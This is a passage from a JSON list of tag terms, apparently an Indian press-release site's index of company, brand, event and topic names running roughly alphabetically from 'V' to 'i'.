Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student 